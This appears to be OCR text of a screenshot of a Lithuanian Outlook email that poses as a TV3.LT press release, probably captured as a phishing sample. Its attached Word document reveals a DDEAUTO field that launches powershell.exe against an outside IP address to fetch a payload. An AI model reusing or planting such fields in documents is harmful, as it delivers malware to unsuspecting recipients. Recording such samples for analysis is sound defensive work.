 Failas Pranešimas
Naikinti
Atsakyti
Spartieji veiksmai
Perkelti
Žymės
Redagavimas
Mastelis
Naikinti
Spartieji veiksmai
Mastelis
Norėdami atsisiųsti paveikslėlius, spustelėkite čia. Apsaugos sumetimais Outlook
uždraudė kai kurių šio laiško paveikslėlių automatinį atsisiuntimą.
Nuo: TV3.LT <noreplay@tv3.lt> Išsiųsta: Thu 1/18/2018 7:26 PM
Kam:
Kopija:
Tema: Press release 18/01/18
Pranešimas Press release_18_01_18.doc (126 KB)
Press release 18/01/18
TV3.LT
Ошибка!·Раздел·не·указан.¶
¶
{DDEAUTO·
"C:\\Programs\\Microsoft\\Office\\MSWord.exe
powershell.exe
http://88.99.132.118
}¶
¶
··¶